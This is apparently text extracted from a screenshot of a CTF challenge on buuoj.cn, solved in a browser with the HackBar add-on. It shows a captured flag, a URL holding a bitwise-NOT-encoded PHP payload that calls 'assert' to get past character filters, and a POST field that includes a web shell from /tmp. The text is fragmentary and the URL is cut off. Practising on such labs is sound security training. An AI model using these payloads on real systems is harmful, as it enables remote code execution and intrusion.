 bbdd16e4-fb9c-401b-aeb8-bbe878e63b86.node4.buuoj.cn/?code=(~%9E%8C%8C%9A
flag{aa64baff-41ac-4cc5-b041-bb47078da3c9}
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://bbdd16e4-fb9c-401b-aeb8-bbe878e63b86.node4.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=include('/tmp/shell.php');